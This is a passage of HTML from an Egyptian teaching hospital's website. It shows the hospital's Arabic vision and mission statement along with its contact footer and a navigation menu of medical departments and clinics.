<li>مستشفي الساحل التعليمي يقدم الخدمات المتميزه في الرعايه الصحيه في التشخيص والعلاج من خلال اختيار وتنميه افضل الكوادر البشريه وتزويد المستشفي بجميع الاجهزه الطبيه الحدريثه ذات التكنولوجيا العاليه المتقدمه في جميع التخصصات الطبيه العامه والدقيقه والاستخدام الافضل للموارد وتطبيق سياسات احتواء التكاليف وترشيد الانفاق .</li>



<li>كذلك تعمل مستشفي الساحل التعليمي علي دعم برامج التعليم والتدريب المستمر وتشجيع الابحاث العلميه لجميع الفئات العامله بها لخدمه المجتمع المحيط بها من خلال برامج التثقيف الصحي .</li>
</ul>



<p>ويتحقق ذلك كله في اطار تطبيق نظم الجوده الشامله في الرعايه الصحيه وتحسين الاداء المستمر للمرضي المترددين عليها غير القادرين بالاقسام المجانيه والقادرين بالمستشفي التخصصي الملحق للعلاج بأجر وطبقا لاحتياجات وتوقعات المريض وخروجه امنا .. شافيا .. راضا تماما عن الخدمات المقدمه اليه بدون ايه مضاعفات او اعاقات وذلك من خلال العمل علي وضع معايير للجوده والمقاييس والسياسات والاجراءات وادله التشغيل والبروتوكلات العلاجيه واستخدام نظم تكنولوجيا المعلومات ونشرها بين العاملين</p>



<p>للحصول علي افضل مؤشرات الجوده والحصول علي الاعتماد الدولي كمستشفي تعليمي خدمي متميز في الرعايه الصحيه ووضعها علي الخريطه الصحيه للمنشات المتميزه بجمهوريه مصر العربيه والعالم العربي .</p>



<p><strong><mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-contrast-color">رساله المستشفي </mark></strong>:-</p>



<p><strong>مستشفي تعليمي رائد في مجال الرعايه الصحيه وخدمه المجتمع يقدم خدمات تشخيصيه وعلاجيه متميزه تفوق توقعات المريض .. ونتميز في التخصصات الطبيه والجراحيه الدقيقه في بيئه صالحه للتعليم والتدريب والبحث العلمي</strong></p>



<figure class="wp-block-image size-large"><img decoding="async" fetchpriority="high" width="1024" height="768" src="https://sahelhp.gov.eg/wp-content/uploads/2022/12/1-021-1024x768.jpg" alt="" class="wp-image-1290" srcset="https://sahelhp.gov.eg/wp-content/uploads/2022/12/1-021-1024x768.jpg 1024w, https://sahelhp.gov.eg/wp-content/uploads/2022/12/1-021-300x225.jpg 300w, https://sahelhp.gov.eg/wp-content/uploads/2022/12/1-021-768x576.jpg 768w, https://sahelhp.gov.eg/wp-content/uploads/2022/12/1-021-1536x1152.jpg 1536w, https://sahelhp.gov.eg/wp-content/uploads/2022/12/1-021.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>
		</div>

			</div>
</article>
		</main>
	</div>

	
	</div>
</div>


<div class="site-footer">
	<div class="gb-container gb-container-ba23d58b"><div class="gb-inside-container">
<div class="gb-grid-wrapper gb-grid-wrapper-a653f470">
<div class="gb-grid-column gb-grid-column-b43166c8"><div class="gb-container gb-container-b43166c8"><div class="gb-inside-container">

<h3 class="gb-headline gb-headline-15493296 gb-headline-text">من نحن</h3>



<h6 class="gb-headline gb-headline-2dbf5ffd gb-headline-text"><strong>مستشفي تعليمي رائد في مجال الرعايه الصحيه وخدمه المجتمع يقدم خدمات تشخيصيه وعلاجيه متميزه تفوق توقعات المريض .. ونتميز في التخصصات الطبيه والجراحيه الدقيقه في بيئه صالحه للتعليم والتدريب والبحث العلمي</strong></h6>


<div class="gb-button-wrapper gb-button-wrapper-afbce320">

<a class="gb-button gb-button-969a9d8b" href="https://www.facebook.com/profile.php?id=100076193740550&amp;mibextid=ZbWKwL"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg></span></a>

</div>
</div></div></div>

<div class="gb-grid-column gb-grid-column-c039f873"><div class="gb-container gb-container-c039f873"><div class="gb-inside-container">

<h3 class="gb-headline gb-headline-e25eb4fb gb-headline-text">مواعيد العمل</h3>


<div class="gb-grid-wrapper gb-grid-wrapper-8dd0a438">
<div class="gb-grid-column gb-grid-column-376fa293"><div class="gb-container gb-container-376fa293"><div class="gb-inside-container">

<p class="gb-headline gb-headline-0b735176 gb-headline-text">نعمل لخدمتكم طوال ايام الاسبوع علي مدار الساعه  </p>

</div></div></div>
</div>
</div></div></div>

<div class="gb-grid-column gb-grid-column-79e5c517"><div class="gb-container gb-container-79e5c517"><div class="gb-inside-container">

<h3 class="gb-headline gb-headline-9d5bed3e gb-headline-text">تواصل معنا</h3>



<p class="gb-headline gb-headline-dbfb272d"><span class="gb-icon"><svg viewBox="0 0 362.13 362.13" xmlns="http://www.w3.org/2000/svg"><path d="M181.065 0C105.533 0 44.084 61.45 44.084 136.981c0 31.155 21.475 76.714 63.827 135.411 30.619 42.436 60.744 75.965 62.011 77.372l11.144 12.367 11.144-12.367c1.267-1.406 31.392-34.936 62.011-77.372 42.352-58.697 63.827-104.255 63.827-135.411C318.047 61.45 256.597 0 181.065 0zm0 316.958C143.332 272.846 74.084 182.486 74.084 136.981 74.084 77.992 122.075 30 181.065 30s106.981 47.992 106.981 106.981c.001 45.505-69.248 135.865-106.981 179.977z"></path><circle r="49.696" cy="136.982" cx="181.065"></circle></svg></span><span class="gb-headline-text">2 يوسف كرم، برهام، قسم الساحل، محافظة القاهرة‬ 11697</span></p>



<p class="gb-headline gb-headline-8df5ae0d"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg></span><span class="gb-headline-text">022018303-022018304</span></p>



<p class="gb-headline gb-headline-be4a6043"><span class="gb-icon"><svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M467 61H45C20.218 61 0 81.196 0 106v300c0 24.72 20.128 45 45 45h422c24.72 0 45-20.128 45-45V106c0-24.72-20.128-45-45-45zm-6.214 30L256.954 294.833 51.359 91h409.427zM30 399.788V112.069l144.479 143.24L30 399.788zM51.213 421l144.57-144.57 50.657 50.222c5.864 5.814 15.327 5.795 21.167-.046L317 277.213 460.787 421H51.213zM482 399.787L338.213 256 482 112.212v287.575z"></path></svg></span><span class="gb-headline-text"><a href="mailto:hello@clinic.com">ELsahelTH@gothi.cloud.gov.eg</a></span></p>



<p></p>



<p></p>

</div></div></div>
</div>
</div></div>

<div class="gb-container gb-container-3a035f8d"><div class="gb-inside-container">
<div class="gb-grid-wrapper gb-grid-wrapper-b010584c">
<div class="gb-grid-column gb-grid-column-f403ed1b"><div class="gb-container gb-container-f403ed1b"><div class="gb-inside-container">
<div class="gb-grid-wrapper gb-grid-wrapper-481dd47b">
<div class="gb-grid-column gb-grid-column-67db20a8"><div class="gb-container gb-container-67db20a8"><div class="gb-inside-container">

<p class="gb-headline gb-headline-5acf988e gb-headline-text"><a href="https://tatc-gothi.gov.eg" data-type="URL" data-id="https://tatc-gothi.gov.eg">Training Center</a></p>

</div></div></div>

<div class="gb-grid-column gb-grid-column-7003965f"><div class="gb-container gb-container-7003965f"><div class="gb-inside-container">

<p class="gb-headline gb-headline-6b46c508 gb-headline-text"><a href="https://gothi.gov.eg" data-type="URL" data-id="https://gothi.gov.eg">GOTHI</a></p>

</div></div></div>
</div>
</div></div></div>

<div class="gb-grid-column gb-grid-column-97902f73"><div class="gb-container gb-container-97902f73"><div class="gb-inside-container">

<p class="gb-headline gb-headline-102b5a4a gb-headline-text">جميع الحقوق محفوظة © 2022 • إدارة نظم المعلومات والتحول الرقمي</p>

</div></div></div>
</div>
</div></div></div>

		<nav id="generate-slideout-menu" class="main-navigation slideout-navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
				<button class="slideout-exit has-svg-icon"><span class="gp-icon pro-close">
				<svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
					<path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" />
				</svg>
			</span> <span class="screen-reader-text">إغلاق</span></button><div class="main-nav"><ul id="menu-main-1" class=" slideout-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1906"><a href="https://sahelhp.gov.eg/">الرئيسية</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-1896"><a href="https://sahelhp.gov.eg/about-us/">من نحن<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1956"><a href="https://sahelhp.gov.eg/%d9%83%d9%84%d9%85%d8%a9-%d9%85%d8%af%d9%8a%d8%b1-%d8%b9%d8%a7%d9%85-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d8%b4%d9%81%d9%8a/">كلمة مدير عام المستشفي</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1961"><a href="https://sahelhp.gov.eg/%d9%87%d8%af%d9%81-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d8%b4%d9%81%d9%8a/">هدف المستشفي</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1289 current_page_item menu-item-1926"><a href="https://sahelhp.gov.eg/%d8%a7%d9%84%d8%b1%d8%a4%d9%8a%d8%a9-%d9%88%d8%a7%d9%84%d8%b1%d8%b3%d8%a7%d9%84%d8%a9-%d9%84%d9%84%d9%85%d8%b3%d8%aa%d8%b4%d9%81%d9%8a/" aria-current="page">رؤية و رسالة المستشفي</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1907"><a href="https://sahelhp.gov.eg/blog/">اخر الاخبار</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2061"><a href="#">الكوادر والتجهيزات<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1957"><a href="https://sahelhp.gov.eg/%d9%83%d9%88%d8%a7%d8%af%d8%b1-%d8%b7%d8%a8%d9%8a%d8%a9-%d9%85%d8%aa%d8%ae%d8%b5%d8%b5%d8%a9/">كوادر طبية متخصصة</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1915"><a href="https://sahelhp.gov.eg/%d8%a7%d9%84%d8%aa%d8%ac%d9%87%d9%8a%d8%b2%d8%a7%d8%aa-%d8%a7%d9%84%d8%ad%d8%af%d9%8a%d8%ab%d8%a9/">التجهيزات الحديثة</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2004"><a href="#">الاقسام والعيادات<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1905"><a href="https://sahelhp.gov.eg/%d8%a7%d9%84%d8%a7%d9%82%d8%b3%d8%a7%d9%85-%d8%a7%d9%84%d8%a8%d8%a7%d8%b7%d9%86%d9%87/">الاقسام الجراحية<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1937"><a href="https://sahelhp.gov.eg/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d8%ac%d8%b1%d8%a7%d8%ad%d8%a9-%d8%a7%d9%84%d8%b9%d8%a7%d9%85%d8%a9/">قسم الجراحة العامة</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1944"><a href="https://sahelhp.gov.eg/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%85%d8%ae-%d9%88%d8%a7%d9%84%d8%a7%d8%b9%d8%b5%d8%a7%d8%a8/">قسم المخ والاعصاب</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1943"><a href="https://sahelhp.gov.eg/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%82%d8%b3%d8%b7%d8%b1%d8%a9/">قسم القسطرة</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1935"><a href="https://sahelhp.gov.eg/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d8%a7%d9%88%d8%b9%d9%8a%d8%a9-%d8%a7%d9%84%d8%af%d9%85%d9%88%d9%8a%d8%a9/">قسم الاوعية الدموية</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1951"><a href="https://sahelhp.gov.eg/%d9%82%d8%b3%d9%85-%d8%ac%d8%b1%d8%a7%d8%ad%d9%87-%d8%a7%d9%84%d8%aa%d8%ac%d9%85%d9%8a%d9%84-%d9%88%d8%a7%d9%84%d8%a7%d8%b5%d9%84%d8%a7%d8%ad/">قسم جراحه التجميل والاصلاح</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1946"><a href="https://sahelhp.gov.eg/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%86%d8%b3%d8%a7%d8%a1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d9%84%d9%8a%d8%af-2/">قسم النساء والتوليد</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1945"><a href="https://sahelhp.gov.eg/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d9%84%d9%83-%d8%a7%d9%84%d8%a8%d9%88%d9%84%d9%8a%d8%a9/">قسم المسالك البولية</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1955"><a href="https://sahelhp.gov.eg/%d9%82%d8%b3%d9%85-%d9%85%d9%86%d8%a7%d8%b8%d9%8a%d8%b1-%d8%a7%d9%84%d8%ac%d9%87%d8%a7%d8%b2-%d8%a7%d9%84%d9%87%d8%b6%d9%85%d9%8a-%d9%88%d8%a7%d9%84%d8%ac%d9%87%d8%a7%d8%b2-%d8%a7%d9%84%d8%aa%d9%86/">قسم مناظير الجهاز الهضمي والجهاز التنفسي</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1889"><a href="https://sahelhp.gov.eg/%d9%88%d8%ad%d8%af%d9%87-%d8%b2%d8%b1%d8%a7%d8%b9%d9%87-%d8%a7%d9%84%d9%83%d8%a8%d8%af/">وحده زراعه الكبد</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1952"><a href="https://sahelhp.gov.eg/%d9%82%d8%b3%d9%85-%d8%ac%d8%b1%d8%a7%d8%ad%d9%87-%d8%a7%d9%84%d8%b9%d8%b8%d8%a7%d9%85/">قسم جراحه العظام</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1934"><a href="https://sahelhp.gov.eg/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d8%a7%d9%86%d9%81-%d9%88%d8%a7%d9%84%d8%a7%d8%b0%d9%86/">قسم الانف والاذن</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1928"><a href="https://sahelhp.gov.eg/%d9%82%d8%b3%d9%85-%d8%a3%d9%85%d8%b1%d8%a7%d8%b6-%d9%88-%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84%d9%83%d9%84%d9%89-%d9%88-%d8%a7%d9%84%d9%83%d9%84%d9%89-%d8%a7%d9%84%d8%b5%d9%86%d8%a7%d8%b9%d9%8a/">قسم أمراض و زراعة الكلى و الكلى الصناعية</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1909"><a href="https://sahelhp.gov.eg/%d8%a7%d9%82%d8%b3%d8%a7%d9%85-%d8%a7%d9%84%d8%a8%d8%a7%d8%b7%d9%86%d8%a9/">اقسام الباطنة<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1892"><a href="https://sahelhp.gov.eg/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d8%a7%d9%86%d9%81-%d9%88%d8%a7%d9%84%d8%a7%d8%b0%d9%86/">قسم الانف والاذن</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1936"><a href="https://sahelhp.gov.eg/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d8%a8%d8%a7%d8%b7%d9%86%d9%87-%d8%a7%d9%84%d8%b9%d8%a7%d9%85%d9%87/">قسم الباطنة العامة</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1942"><a href="https://sahelhp.gov.eg/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d8%b9%d9%84%d8%a7%d8%ac-%d8%a7%d9%84%d8%b7%d8%a8%d9%8a%d8%b9%d9%8a/">قسم العلاج الطبيعي</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1954"><a href="https://sahelhp.gov.eg/%d9%82%d8%b3%d9%85-%d9%85%d8%aa%d9%88%d8%b7%d9%86%d9%87-%d9%88%d8%a7%d9%85%d8%b1%d8%a7%d8%b6-%d8%a7%d9%84%d9%83%d8%a8%d8%af/">قسم متوطنه وامراض الكبد</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1890"><a href="https://sahelhp.gov.eg/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%86%d9%81%d8%b3%d9%8a%d9%87-%d9%88%d8%a7%d9%84%d8%b9%d8%b5%d8%a8%d9%8a%d9%87/">قسم النفسية و العصبية</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1929"><a href="https://sahelhp.gov.eg/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d8%a3%d8%b7%d9%81%d8%a7%d9%84/">قسم الأطفال والاطفال المبتسرين</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1939"><a href="https://sahelhp.gov.eg/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d8%ac%d9%84%d8%af%d9%8a%d8%a9-%d9%88%d8%a7%d9%84%d8%aa%d9%86%d8%a7%d8%b3%d9%84%d9%8a%d8%a9/">قسم الجلدية والتناسلية                                                   </a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1953"><a href="https://sahelhp.gov.eg/%d9%82%d8%b3%d9%85-%d8%ac%d8%b1%d8%a7%d8%ad%d9%87-%d8%a7%d9%84%d9%81%d9%85-%d9%88%d8%a7%d9%84%d8%a7%d8%b3%d9%86%d8%a7%d9%86/">قسم جراحه الفم والاسنان</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1930"><a href="https://sahelhp.gov.eg/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d8%a7%d8%b3%d8%aa%d9%82%d8%a8%d8%a7%d9%84-%d9%88%d8%a7%d9%84%d8%b7%d9%88%d8%a7%d8%b1%d8%a6/">قسم الاستقبال والطوارئ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2054"><a href="https://sahelhp.gov.eg/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d8%b5%d9%8a%d8%af%d9%84%d9%8a%d8%a9/">قسم الصيدلية<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1941"><a href="https://sahelhp.gov.eg/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d8%b5%d9%8a%d8%af%d9%84%d9%8a%d9%87/">قسم الصيدليه المجاني</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2053"><a href="https://sahelhp.gov.eg/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d8%b5%d9%8a%d8%af%d9%84%d8%a9-%d8%a7%d9%84%d8%a7%d9%83%d9%84%d9%8a%d9%86%d9%8a%d9%83%d9%8a%d8%a9/">قسم الصيدلة الاكلينيكية                          </a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1914"><a href="https://sahelhp.gov.eg/%d8%a7%d9%84%d8%a7%d9%82%d8%b3%d8%a7%d9%85-%d8%a7%d9%84%d9%85%d8%b9%d9%85%d9%84%d9%8a%d8%a9/">الاقسام المعملية</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1931"><a href="https://sahelhp.gov.eg/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d8%a7%d8%b4%d8%b9%d8%a9/">قسم الاشعة</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1918"><a href="https://sahelhp.gov.eg/%d8%a7%d9%84%d8%b9%d9%8a%d8%a7%d8%af%d8%a7%d8%aa/">العيادات<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1919"><a href="https://sahelhp.gov.eg/%d8%a7%d9%84%d8%b9%d9%8a%d8%a7%d8%af%d8%a7%d8%aa-%d8%a7%d9%84%d8%ae%d8%a7%d8%b1%d8%ac%d9%8a%d9%87/">العيادات الخارجيه</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1920"><a href="https://sahelhp.gov.eg/%d8%a7%d9%84%d8%b9%d9%8a%d8%a7%d8%af%d9%87-%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d8%a6%d9%8a%d9%87/">العياده المسائيه</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1963"><a href="https://sahelhp.gov.eg/%d9%88%d8%ad%d8%af%d9%87-%d8%a7%d9%84%d8%b5%d8%ad%d9%87-%d8%a7%d9%84%d8%a7%d9%86%d8%ac%d8%a7%d8%a8%d9%8a%d8%a9/">وحده الصحه الانجابية</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1917"><a href="https://sahelhp.gov.eg/%d8%a7%d9%84%d8%b1%d8%b9%d8%a7%d9%8a%d8%a7%d8%aa/">الرعايات</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1949"><a href="https://sahelhp.gov.eg/%d9%82%d8%b3%d9%85-%d8%a8%d9%86%d9%83-%d8%a7%d9%84%d8%af%d9%85/">قسم بنك الدم</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1925"><a href="https://sahelhp.gov.eg/%d8%af%d9%84%d9%8a%d9%84-%d8%a7%d9%84%d9%85%d8%b1%d8%b6%d9%89-%d9%88%d8%a7%d9%84%d8%b2%d9%88%d8%a7%d8%b1/">دليل المرضى والزوار<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1924"><a href="https://sahelhp.gov.eg/%d8%ad%d9%82%d9%88%d9%82-%d9%88%d9%88%d8%a7%d8%ac%d8%a8%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%b1%d9%8a%d8%b6/">حقوق  المريض</a></li>
